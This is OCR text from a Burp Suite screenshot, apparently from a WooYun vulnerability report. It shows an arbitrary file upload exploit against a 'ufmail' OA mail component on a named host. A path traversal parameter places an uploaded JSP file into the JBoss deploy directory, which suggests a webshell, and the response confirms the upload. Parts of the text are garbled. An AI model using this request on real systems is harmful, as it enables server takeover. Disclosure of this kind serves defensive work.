 Request
Raw Params Headers Hex
POST
/ufmail/uploadAccessory.jsp?action=save&temppath=../../jboss/server/default/deploy/fe.wa
List= HTTP/1.1
Host: oa.bamatea.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.bamatea.com/ufmail/uploadAccessory.jsp
Cookie: JSESSIONID=650A5D190592523019E9ED4BE221B9D0
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<tr height="10"></tr>
<tr height="22">
<td align="right" nowrap>□□□□□</td>
<td bgcolor="#F7F7F7">
<select name="asoryList" id="asoryList" style="w
<option value="1400036192228.jsp" selected>jsp.jsp</optio
</select>
<td width="10%">
<input name="delasory" type="button" id="delasor
□ " class="singleInputButton" onClick = "RemoveFile()">
</td>
</tr>
www.wooyun.org